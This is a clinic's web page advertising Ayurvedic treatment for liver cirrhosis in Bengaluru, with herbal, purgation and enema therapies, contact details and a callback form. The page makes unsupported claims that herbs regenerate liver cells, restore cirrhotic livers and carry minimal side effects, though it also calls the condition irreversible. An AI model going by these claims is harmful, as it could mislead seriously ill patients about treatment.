

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.expertayurveda.com/ayurvedic-liver-cirrhosis-treatment-in-bengaluru.php
body_size: 24679
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="keywords" content="Liver fibrosis , ayurveda treatment, expert atyrveda">
    <title>Ayurvedic Treatment for Liver Cirrhosis in Bengaluru | Expert Ayurveda</title>
    <meta name="description" content="Looking for Ayurvedic treatment for liver cirrhosis in Bengaluru? Expert Ayurveda offers herbal remedies and guidance to help you overcome this condition. Contact us today!">
    <link rel="canonical" href="https://www.expertayurveda.com/ayurvedic-liver-cirrhosis-treatment-in-bengaluru.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<meta name="author" content="Expert Ayurveda" />
	<meta name="publisher" content="Expert Ayurveda" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="assets/img/favicon.webp" type="image/x-icon" />
    <!-- Custom CSS -->
    <link rel="stylesheet" href="assets/css/style.css">
    <link rel="stylesheet" href="assets/css/responsive.css">
    <!-- FontAwesome -->
    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.2.1/css/all.css">
    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.2.1/css/sharp-solid.css">
</head>

<body>

    <script type="application/ld+json">
			[{
					"@context": "http://schema.org",
					"name": "Expert Ayurveda",
					"url": "https://www.expertayurveda.com/",
					"description": "Best Ayurvedic Liver Treatment in India",
					"image": "https://www.expertayurveda.com/assets/img/experyYurvedaLogo.webp",
					"@type": "LocalBusiness",
					"address": {
						"@type": "PostalAddress",
						"streetAddress": "32, Raj ami complex, Amin Society, Near swastik school, Sardar patel colony, Narayanpura",
						"addressLocality": "Ahmedabad",
						"addressRegion": "Gujarat",
						"postalCode":"380014",
						"addressCountry": "IN",
						"email": "drpjthakkar@gmail.com",
						"telephone": "09924184234"
					},
					"openingHours": ["Mon-Sat 10 Am to 12:30 Pm & 06 Pm to 08 Pm","Sun Closed"],
					"priceRange": "INR",
					"geo": { 
						"@type": "GeoCoordinates",
						"latitude": "23.048956056619012",
						"longitude": "72.56394716931673"
					},
					"aggregateRating": {
						"@type": "AggregateRating",
						"ratingValue": "4.2",
						"reviewCount": "10"
					},
					"sameAs":[ "https://www.expertayurveda.com/","https://www.facebook.com/expertayurveda/","https://x.com/ExpertAyurveda","https://www.youtube.com/user/expertAyurveda"]			
				}
			]
		</script>

    <!-- Start: Header Top
    ============================= -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7K8WG3SNXW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7K8WG3SNXW');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VLMHQDV89R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VLMHQDV89R');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NSR7TPQD');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="JXjg65fzfXLKpZklw0lwa_LBZFn8WXamcVX0MUq0tFo" />
<!-- Start: Header Top
    ============================= -->
<section id="header-top">
    <div class="container">

        <div class="row">
            <div class="col-lg-6 col-md-6 text-center text-md-left">
                <p><i class="fas fa-clock"></i>Mon - Sat : 10 AM - 12:30 PM & 06 PM - 08 PM</p>
                <ul class="header-social d-inline-block">
                    <li><a target="blank" href="https://www.facebook.com/expertayurveda/"><i class="fab fa-facebook-f"></i></a></li>
                    <li><a target="blank" href="https://twitter.com/ExpertAyurveda"><i class="fab fa-twitter"></i></a></li>
                    <li><a target="blank" href="https://in.linkedin.com/in/expert-ayurveda-0745b441?original_referer=http%3A%2F%2Fwww.expertayurveda.com%2F"><i class="fab fa-linkedin-in"></i></a></li>
                    <li><a target="blank" href="https://www.youtube.com/user/expertAyurveda"><i class="fab fa-youtube"></i></a></li>
                </ul>

            </div>
            <div class="col-lg-6 col-md-6 text-center text-md-right header-top-right">
                <ul>
                    <li><a href="mailto:drpjthakkar@gmail.com"><i class="fas fa-envelope"></i><span class="__cf_email__">drpjthakkar@gmail.com</span></a></li>
                    <li><a href="tel:+919924184234"><i class="fas fa-phone"></i>+91 9924184234</a></li>
                </ul>
            </div>
        </div>
    </div>
</section>
<!-- End: Header Top
    ============================= -->

<!-- Start: Sidenav
    ============================= -->



<!-- End: Sidenav
    ============================= -->

<!-- Start: Navigation
    ============================= -->
<section class="navbar-wrapper">
    <div class="navbar-area sticky-nav">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-6">
                    <div class="logo main">
                        <a href="https://expertayurveda.com"><img class="responsive" src="assets/img/experyYurvedaLogo.webp" alt="expert-ayurveda-logo"></a>
                    </div>
                </div>
                <div class="col-lg-9 col-md-10 d-none d-lg-block text-right">
                    <nav class="main-menu">
                        <ul>
                            <li class="n1">
                                <a href="https://www.expertayurveda.com/" title="Homepage">Home</a>
                            </li>
                            <li class="n2">
                                <a href="about-us.php" title="About Us">About Us</a>
                            </li>
                            <li class="n3">
                                <a href="liver-treatment.php" title="Liver Treatment">Liver</a>
                            </li>
                            <li class="n4">
                                <a href="treatments.php" title="Treatments">Treatments</a>
                            </li>
                            <li class="n5">
                                <a href="case-study.php" title="Case Study">Case Study</a>
                            </li>
                            <li class="n6">
                                <a href="faq.php" title="Faq">Faq</a>
                            </li>
                            <li class="n7">
                                <a href="blog" title="Blog">Blog</a>
                            </li>
                            <li class="n8"><a href="testimonial.php" title="Testimonials">Testimonials</a></li>
                            <li class="n9"><a href="contact-us.php" title="Contact">Contact</a></li>

                        </ul>
                    </nav>
                </div>


            </div>
        </div>
        <!-- Start Mobile Menu -->
        <div class="mobile-menu-area d-lg-none">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="mobile-menu">
                            <nav class="mobile-menu-active">
                                <ul>
                                    <li class="active">
                                        <a href="https://www.expertayurveda.com/" title="Homepage">Home</a>
                                    </li>
                                    <li>
                                        <a href="about-us.php" title="About Us">About Us</a>
                                    </li>
                                    <li>
                                        <a href="liver-treatment.php" title="Liver Treatment">Liver</a>
                                    </li>
                                    <li>
                                        <a href="treatments.php" title="Treatments">Treatments</a>
                                    </li>
                                    <li>
                                        <a href="case-study.php" title="Case Study">Case Study</a>
                                    </li>
                                    <li>
                                        <a href="faq.php" title="Faq">Faq</a>
                                    </li>
                                    <li>
                                        <a href="blogs.php" title="Blog">Blog</a>
                                    </li>
                                    <li><a href="testimonial.php" title="Testimonials">Testimonials</a></li>
                                    <li><a href="contact-us.php" title="Contact">Contact</a></li>

                                </ul>
                            </nav>

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- End Mobile Menu -->
    </div>
</section>
<!-- End: Navigation
    ============================= -->
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSR7TPQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <!-- Start: Breadcrumb Area
    ============================= -->

    <section id="breadcrumb-area">
        <div class="container">
            <div class="row">
                <div class="col-12 text-center">
                    <h1>Ayurvedic Liver Cirrhosis Treatment in Bengaluru</h1>
                    <ul class="breadcrumb-nav list-inline">
                        <li><a href="/">Home</a></li>
                        <li>Ayurvedic Treatment of Liver Cirrhosis in Bengaluru</li>
                    </ul>
                </div>
            </div>
        </div>
    </section>

    <!-- End: Breadcrumb Area
    ============================= -->

    <section id="blog-content" class="section-padding single-post section_parent">
        <div class="container-fluid">
            <h2 class="h2_text_center_margin">Ayurvedic Treatment of Liver Cirrhosis in Bengaluru</h2>
            <div class="row">
                <!-- Blog Content -->
                <div class="col-lg-9 col-md-12 mb-5 mb-lg-0">
                    <div class="row align-items-center">
                        <div class="col-md-6">
                            <div class="img_liver_border">
                                <img src="assets/img/liver-cirrhosis-treatment-city.jpg" alt="" class="w-100">
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="contact_details">
                                <ul class="mb-3">
                                    
                                    <li class="name_list">
                                        <i class="fa-solid fa-circle-arrow-right fa-lg text-light"></i>
                                        <span>&nbsp; Ayurvedic Treatment of Liver Cirrhosis in Bengaluru</span>
                                    </li>
                                </ul>
                                <div class="contact_details_city">
                                    <div class="d-flex mb-1">
                                        <div class="div_width"><strong>CALL NOW</strong></div>:
                                        <div class="padding_lef_lig"><strong>
                                                <a href="tel:+919924184234">+91 992 418 4234</a></strong></div>
                                    </div>
                                    <div class="d-flex mb-1">
                                        <div class="div_width"><strong>WHATSAPP</strong></div>:
                                        <div class="padding_lef_lig"><strong>
                                                <a href="https://wa.link/b1pnx2">+91 992 418 4234</a></strong></div>
                                    </div>
                                    <div class="d-flex mb-1">
                                        <div class="div_width"><small>Treatment</small></div>:
                                        <div class="padding_lef_lig"><small>Cirrhosis</small></div>
                                    </div>
                                    <div class="d-flex mb-1">
                                        <div class="div_width"><small>Eligible Region</small></div>:
                                        <div class="padding_lef_lig"><small>India</small></div>
                                    </div>
                                    <div class="d-flex mb-1">
                                        <div class="div_width"><small>Name </small></div>:
                                        <div class="padding_lef_lig"><small> Ayurvedic Liver Treatments Center </small></div>
                                    </div>
                                    <div class="d-flex mb-1">
                                        <div class="div_width"><small>Category</small></div>:
                                        <div class="padding_lef_lig"><small> Expert Ayurveda </small></div>
                                    </div>
                                    <div class="d-flex mb-1">
                                        <div class="div_width"><small>Payment Methods</small></div> :
                                        <div class="padding_lef_lig"><small> Cash, COD, DirectDebit </small></div>
                                    </div>
                                    <div class="d-flex mb-1 align-items-center">
                                        <div class="div_width"><small>
                                                <a href="https://www.google.com/search?q=expert+ayurveda&oq=expert+ay&aqs=chrome.1.69i57j0i512l5j69i60l2.7622j0j7&sourceid=chrome&ie=UTF-8" rel="noreffer noopener" target="_blank">Google Rating (4.7)</a>
                                            </small></div>:
                                        <ul class="d-flex mb-1 list-unstyled padding_lef_lig">
                                            <li><i class="fa-sharp fa-solid fa-star color_star_yellow"></i></li>
                                            <li><i class="fa-sharp fa-solid fa-star color_star_yellow"></i></li>
                                            <li><i class="fa-sharp fa-solid fa-star color_star_yellow"></i></li>
                                            <li><i class="fa-sharp fa-solid fa-star color_star_yellow"></i></li>
                                            <li><i class="fa-regular fa-star-half-stroke color_star_yellow"></i></li>
                                        </ul>
                                    </div>

                                </div>
                            </div>
                        </div>
                    </div>
                    <hr>
                    <div class="bg-greyb p-4">
                        <h3 class="mb-3">Detail of Ayurvedic Treatment of Liver Cirrhosis in Bengaluru</h3>
                        <p>The liver is a vital organ that plays a crucial role in detoxification, digestion, and metabolism. Liver cirrhosis, a condition characterized by irreversible scarring of the liver, can severely impact liver function and overall health. Conventional treatments for liver cirrhosis often focus on symptom management, but many individuals are now turning to Ayurveda, a traditional Indian system of medicine, for a natural and holistic approach to liver health.</p><br>
                        <p>At our Ayurvedic liver cirrhosis treatment center in Bengaluru, we offer a comprehensive and personalized approach to restore your liver health naturally. Our experienced Ayurvedic practitioners blend ancient wisdom with modern techniques to provide effective and safe treatment options for liver cirrhosis. If you're looking for trusted cirrhosis treatment in Bangalore, our center offers holistic care focused on long-term healing and wellness.</p><br>
                        <h3>Why Choose Ayurvedic Liver Cirrhosis Treatment?</h3><br>
                        <p>Ayurveda is a holistic system of medicine that views the body as an interconnected system and seeks to restore balance and harmony within. When it comes to liver cirrhosis, Ayurveda focuses on identifying and addressing the root causes of the condition, rather than just managing symptoms. For those seeking Ayurvedic treatment for liver problems in Bangalore, this approach offers natural, root-cause-focused healing. Some of the key reasons to choose Ayurvedic liver cirrhosis treatment include:</p>
                        <ul class="list-styled mx-3 my-3">
                            <li><i class="fa-sharp fa-solid fa-arrow-right-long color_icon_aerrow fa-lg"></i>&nbsp;<strong> Natural and Holistic Approach :-</strong> Ayurveda uses natural herbs, dietary recommendations, lifestyle changes, and detoxification techniques to promote liver health and overall well-being. It aims to restore the balance of doshas (energetic forces) in the body and address the root causes of liver cirrhosis for long-term relief.</li>
                            <li><i class="fa-sharp fa-solid fa-arrow-right-long color_icon_aerrow fa-lg"></i>&nbsp;<strong> Personalized Treatment Plans :-</strong> Ayurvedic liver cirrhosis treatment is highly individualized, taking into account the unique constitution, symptoms, and underlying causes of each person. Treatment plans are tailored to the specific needs of the individual, ensuring a personalized and comprehensive approach.</li>
                            <li><i class="fa-sharp fa-solid fa-arrow-right-long color_icon_aerrow fa-lg"></i>&nbsp;<strong> Safe and Gentle :-</strong> Ayurvedic treatments are generally safe and well-tolerated, with minimal side effects. The use of natural herbs and therapies helps in gently restoring liver health without causing further harm to the body.</li>
                            <li><i class="fa-sharp fa-solid fa-arrow-right-long color_icon_aerrow fa-lg"></i>&nbsp;<strong> Integrated Approach :-</strong> Ayurveda emphasizes the importance of a balanced and healthy lifestyle. Our practitioners may recommend dietary changes, stress management techniques, and other lifestyle modifications to complement the Ayurvedic treatments and optimize liver health.</li>

                        </ul>
                        <h3>Our Ayurvedic Liver Cirrhosis Treatment Approach</h3><br>
                        <p>At our <strong>Ayurvedic liver cirrhosis treatment center in Bengaluru</strong>, we offer a comprehensive approach that combines ancient Ayurvedic wisdom with modern techniques. Our practitioners conduct a thorough evaluation of your medical history, symptoms, and lifestyle to understand the underlying causes of liver cirrhosis. Based on the assessment, a personalized treatment plan is designed that may include:</p>
                        <ul class="list-styled mx-3 my-3">
                            <li><i class="fa-sharp fa-solid fa-arrow-right-long color_icon_aerrow fa-lg"></i>&nbsp;<strong> Herbal Medications: </strong>We use a wide range of Ayurvedic herbs that are known to support liver health, reduce inflammation, and promote liver cell regeneration. These herbs are carefully selected and customized to suit the individual needs of each person.</li>
                            <li><i class="fa-sharp fa-solid fa-arrow-right-long color_icon_aerrow fa-lg"></i>&nbsp;<strong> Detoxification Therapies: </strong>Ayurveda emphasizes the importance of detoxification to remove toxins from the body and promote liver health. Our practitioners may recommend Panchakarma therapies, such as Virechana (therapeutic purgation) and Basti (medicated enema), to cleanse and rejuvenate the liver.</li>
                            <li><i class="fa-sharp fa-solid fa-arrow-right-long color_icon_aerrow fa-lg"></i>&nbsp;<strong> Dietary and Lifestyle Recommendations: </strong>Our practitioners provide dietary recommendations based on the individual's dosha imbalance, along with lifestyle modifications to optimize liver health. This may include avoiding alcohol, processed foods, and other liver-damaging substances, as well as incorporating liver-friendly foods and habits into the daily routine.</li>
                            <li><i class="fa-sharp fa-solid fa-arrow-right-long color_icon_aerrow fa-lg"></i>&nbsp;<strong> Stress Management Techniques:</strong>Chronic stress can impact liver health, and our practitioners may recommend stress management techniques such as yoga, meditation, and pranayama (breathing exercises) to promote relaxation and balance the doshas.</li>
                            <li><i class="fa-sharp fa-solid fa-arrow-right-long color_icon_aerrow fa-lg"></i>&nbsp;<strong> Follow-up Care: </strong>Our Ayurvedic practitioners provide regular follow-up care to.</li>
                        </ul>
                        
                        <p>Even without a physical presence in every city, Expert Ayurveda brings trusted <a title="Ayurvedic Treatment of Liver Cirrhosis in India" href="https://www.expertayurveda.com/cirrhosis-of-liver.php">Ayurvedic Treatment of Liver Cirrhosis in India</a> right to your doorstep. Our location pages provide guidance, tips, and holistic solutions for liver health, ensuring that expert Ayurvedic care is accessible nationwide. Experience safe and effective management of liver cirrhosis through natural therapies, no matter where you are.</p>
                        
                    </div>
                    <hr>
                    <div id="welcome" class="section-padding pbtm-25">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-12 text-center">
                                    <div class="section-title">
                                        <h3>Know About Ayurveda</h3>
                                        <hr>
                                    </div>
                                </div>
                                <div class="col-lg-12">
                                    <p>The traditional system of ancient vedic medicine traces its roots to older forms of the healing arts that existed as far back as 1400 b.c. Ayurveda traces its origin to the vedas; Atharvaveda in particular and is connected to ancient vedic religion.</p>
                                    <p>In this sense Ayurveda is considered to have divine origin. This Indian medicine has a long history and is one of the oldest organized systems of medicine.</p>
                                    <p>The sacred books of poems; the vedas written between 4500 and 1600 B.C. listed numerous medicinal plants used to remedy a host of ailments.</p>
                                    <p>This important work provides a detailed account of the materia medica of the ancient Hindu researchers - Physicians.</p>
                                    <p>Despite outside influences for almost last seven centuries Ayurveda remained an integral part of Indian Vedic culture.</p>
                                    <p>Even with the rise of western medicine this Indian vedic system of medicine continued to flourish around the globe and spanning its arm maximum into the 20th century.</p>
                                    <p>In a nutshell, Ayurveda is Science of Life and Longevity that treats man as a whole which is a combination of body, mind and soul.</p>
                                </div>
                            </div>
                        </div>
                    </div>


                </div>

                <!-- Sidebar -->
                <div class="col-lg-3 col-md-12">
                    <link href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.9/css/intlTelInput.css" rel="stylesheet" media="screen">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.9/js/intlTelInput.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.9/js/intlTelInput.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.9/js/utils.js"></script>
<aside class="sidebar-content-right">
	<h5>Share Now</h5>
	<ul class="share-widget">
		<li><a href="#" target="_blank" onclick="return fbs_click()"><i class="facebook fa-brands fa-facebook-f"></i></a></li>
		<li><a href="javascript:void(0)" target="_blank" onclick="return tbs_click()"><i class="twitter fa-brands fa-twitter"></i></a></li>
		<li><a href="https://wa.link/hfitsg" target="_blank" onclick="return wbs_click()"><i class="whatsapp1 fa-brands fa-whatsapp"></i></a></li>
		<li><a href="javascript:void(0)" target="_blank" onclick="return lbs_click()"><i class="linkedin fa-brands fa-linkedin-in"></i></a></li>
	</ul>
</aside>

<aside class="sidebar-content-right">
	<h5>Get a Callback</h5>
	<!--<form action="inquery.php" method="post">-->
	<!--	<div class="input-group mb-3 pb-1">-->
	<!--		<input class="form-control" placeholder="Name" name="callback-name" type="text">-->
	<!--	</div>-->
	<!--	<div class="input-group mb-3 pb-1">-->
	<!--		<input class="form-control" placeholder="Email" name="callback-email" type="text">-->
	<!--	</div>-->

	<!--	<div class="input-group mb-3 pb-1">-->
	<!--	    <input id="flagcode" type="hidden" class="form-control" placeholder="Phone" name="flagcode" value="India (भारत): +91">-->
	<!--		<input id="phone" type="tel" class="form-control" placeholder="xxxxxxxxx" name="callback-phone" pattern="[6789][0-9]{9}">-->
	<!--	</div>-->
	<!--	<div class="input-group mb-3 pb-1">-->
	<!--		<textarea class="form-control" name="message" rows="4" data-gramm="false" wt-ignore-input="true"></textarea>-->
	<!--	</div>-->
	<!--	<button class="boxed-btn" type="submit" name="submit" data-loading-text="Please wait..."><span><i class="flaticon-up-arrow"></i>Submit</span></button>-->
	<!--</form>-->
	<form action="inquery.php" method="post" id="inquiry-form-gc">

    <input type="text" name="first-name" style="display:none;" autocomplete="off" class="dns">

    <!-- Name -->
    <span class="input-group mb-3 pb-1">
        <input class="form-control" placeholder="Name" type="text" name="contact-name" id="input-01" required>
    </span>

    <div class="row">
        <div class="col-md-12">
            <span class="input-group mb-3 pb-1">
                <input class="form-control" type="email" placeholder="Email" name="contact-email" id="input-02"
                    required>
            </span>
        </div>

        <div class="col-md-12">
            <span class="input-group mb-3 pb-1">
                <input type="hidden" name="flagcode" value="India (भारत): +91">
                <input class="input__field input__field--hantus" type="text" name="contact-phone" id="phone-gc"
                    pattern="[0-9]{10}" required placeholder="xxx-xxx-xxx">
            </span>
        </div>
    </div>

    <span class="input-group mb-3 pb-1 textarea">
        <textarea class="form-control" placeholder="Message" rows="6" id="input-04" name="contact-message"
            required></textarea>
        
    </span>

    <button type="submit" name="submit_btn" class="boxed-btn">Send Message</button>
</form>

<!-- reCAPTCHA v3 Script -->
<script src="https://www.google.com/recaptcha/api.js?render=6LcyigwrAAAAAPfZZ-Z4dCKlF-GLpeypaXQDGh1l"></script>
<script>
    grecaptcha.ready(function () {
        const form = document.getElementById('inquiry-form-gc');
        form.addEventListener("submit", function (e) {
            e.preventDefault();
            grecaptcha.execute('6LcyigwrAAAAAPfZZ-Z4dCKlF-GLpeypaXQDGh1l', { action: 'submit' }).then(function (token) {
                const input = document.createElement('input');
                input.type = 'hidden';
                input.name = 'recaptcha_response';
                input.value = token;
                form.appendChild(input);
                form.submit();
            });
        });
    });
</script>

                    <script>
	// initialise plugin
	$("#phone-gc").intlTelInput({

		allowExtensions: true,
		formatOnDisplay: true,
		autoFormat: true,
		autoHideDialCode: true,
		autoPlaceholder: true,
		defaultCountry: "auto",
		ipinfoToken: "yolo",

		nationalMode: false,
		numberType: "MOBILE",
		//onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
		preferredCountries: ['sa', 'ae', 'qa', 'om', 'bh', 'kw', 'ma'],
		preventInvalidNumbers: true,
		separateDialCode: true,
		initialCountry: "In",
		geoIpLookup: function(callback) {
			$.get("http://ipinfo.io", function() {}, "jsonp").always(function(resp) {
				var countryCode = (resp && resp.country) ? resp.country : "";
				callback(countryCode);
				//echo(countryCode);
			});
		},
		utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.9/js/utils.js",

		//alert(utilsScript);
	});
</script>
</aside>
<aside class="sidebar-content-right">
	<h5>Our Products</h5>
	<ul class="product-list">
		<li><i class="fa-duotone fa-arrow-right"></i> &nbsp;<a href="hepatitis-a.php">Hepatitis A Ayurvedic Treatment</a></li>
		<li><i class="fa-duotone fa-arrow-right"></i> &nbsp;<a href="hepatitis-b.php">Hepatitis B Ayurvedic Treatment</a></li>
		<li><i class="fa-duotone fa-arrow-right"></i> &nbsp;<a href="hepatitis-c.php">Hepatitis C Ayurvedic Treatment</a></li>
		<li><i class="fa-duotone fa-arrow-right"></i> &nbsp;<a href="cirrhosis-of-liver.php">Cirrhosis Ayurvedic Treatment</a></li>
		<li><i class="fa-duotone fa-arrow-right"></i> &nbsp;<a href="nafld-non-alcoholic-fatty-liver-disease.php">NAFLD Ayurvedic Treatment</a></li>
		<li><i class="fa-duotone fa-arrow-right"></i> &nbsp;<a href="alcohol-induced-liver-disease.php">Alcohol-induced liver disease Ayurvedic Treatment</a></li>
		<li><i class="fa-duotone fa-arrow-right"></i> &nbsp;<a href="nonalcoholic-steatohepatitis.php">NASH Ayurvedic Treatment</a></li>
		<li><i class="fa-duotone fa-arrow-right"></i> &nbsp;<a href="ascites.php">Ascites Ayurvedic Treatment</a></li>
	
	</ul>
</aside>

<aside class="sidebar-content-right">
	<h5>Google Rating <a href="https://www.google.com/search?q=expert+ayurveda&oq=expert+ay&aqs=chrome.1.69i57j0i512l5j69i60l2.7622j0j7&sourceid=chrome&ie=UTF-8" target="_blank" rel="noreffer noopener"> (4.7)</a></h5>
	<i data-star="4.7"></i>
</aside>

<!-- Sidebar Supporting -->
<style>
	.form-control {
		width: 100%;
		z-index: 0 !important;
	}

	.share-widget i {
		font-size: 18px;
		height: 50px;
		width: 50px;
		display: flex;
		justify-content: center;
		align-items: center;
		transition: all ease 0.5s;
	}

	.share-widget i:hover {
		border-radius: 50%;
	}

	.share-widget {
		display: flex;
		justify-content: space-evenly;
	}

	.share-widget .facebook {
		background-color: #3b5998;
		color: #fff;
	}

	.share-widget .twitter {
		background-color: #00acee;
		color: #fff;
	}

	.share-widget .linkedin {
		background-color: #0A66C2;
		color: #fff;
	}

	.share-widget .whatsapp1 {
		background-color: #4FCE5D;
		color: #fff;
	}

	.sidebar-content-right h5 {
		color: var(--brown);
		font-weight: 600;
		margin-bottom: 20px;
		border-left: 5px solid #4a862d;
		padding: 0;
		padding-left: 10px;
	}

	.rating-star {
		display: flex;
		justify-content: space-evenly;
	}

	.rating-star li i {
		color: #fdcc0d !important;
	}

	.sidebar-content-right {
		box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.1);
		padding: 25px;
		margin-bottom: 30px;
		background-color: #fff;
	}
</style>
<script>
	var pageLink = window.location.href;
	var pageTitle = String(document.title).replace(/\&/g, '%26');

	function fbs_click() {
		window.open(`http://www.facebook.com/sharer.php?u=${pageLink}&quote=${pageTitle}`, 'sharer', 'toolbar=0,status=0,width=626,height=436');
		return false;
	}

	function tbs_click() {
		window.open(`https://twitter.com/intent/tweet?text=${pageTitle}&url=${pageLink}`, 'sharer', 'toolbar=0,status=0,width=626,height=436');
		return false;
	}

	function lbs_click() {
		window.open(`https://www.linkedin.com/sharing/share-offsite/?url=${pageLink}`, 'sharer', 'toolbar=0,status=0,width=626,height=436');
		return false;
	}

	function wbs_click() {
		window.open(`whatsapp://send?text=${pageLink}`, 'sharer', 'toolbar=0,status=0,width=626,height=436');
		return false;
	}
</script>



<!-- country flag Supporting -->
<script>
	var telInput = $("#phone-gc"),
		errorMsg = $("#error-msg"),
		validMsg = $("#valid-msg");

	// initialise plugin
	telInput.intlTelInput({

		allowExtensions: true,
		formatOnDisplay: true,
		autoFormat: true,
		autoHideDialCode: true,
		autoPlaceholder: true,
		defaultCountry: "auto",
		ipinfoToken: "yolo",

		nationalMode: false,
		numberType: "MOBILE",
		//onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
		preferredCountries: ['sa', 'ae', 'qa', 'om', 'bh', 'kw', 'ma'],
		preventInvalidNumbers: true,
		separateDialCode: true,
		initialCountry: "In",
		geoIpLookup: function(callback) {
			$.get("http://ipinfo.io", function() {}, "jsonp").always(function(resp) {
				var countryCode = (resp && resp.country) ? resp.country : "";
				callback(countryCode);
			});
		},
		utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.9/js/utils.js"
	});

	var reset = function() {
		telInput.removeClass("error");
		errorMsg.addClass("hide");
		validMsg.addClass("hide");
	};

	// on blur: validate
	telInput.blur(function() {
		reset();
		if ($.trim(telInput.val())) {
			if (telInput.intlTelInput("isValidNumber")) {
				validMsg.removeClass("hide");
			} else {
				telInput.addClass("error");
				errorMsg.removeClass("hide");
			}
		}
	});

	// on keyup / change flag: reset
	telInput.on("keyup change", reset);
</script>
<style>
	.form-control {
		width: 100% !important;
	}

	.intl-tel-input {
		position: relative;
		display: inline-block;
	}

	.intl-tel-input * {
		box-sizing: border-box;
		-moz-box-sizing: border-box;
	}

	.intl-tel-input .hide {
		display: none;
	}

	.intl-tel-input .v-hide {
		visibility: hidden;
	}

	.intl-tel-input input,
	.intl-tel-input input[type=text],
	.intl-tel-input input[type=tel] {
		position: relative !important;
		z-index: 0 !important;
		margin-top: 0 !important;
		margin-bottom: 0 !important;
		padding-right: 36px !important;
		margin-right: 0 !important;
	}

	.intl-tel-input .flag-container {
		position: absolute;
		top: 0;
		bottom: 0;
		right: 0;
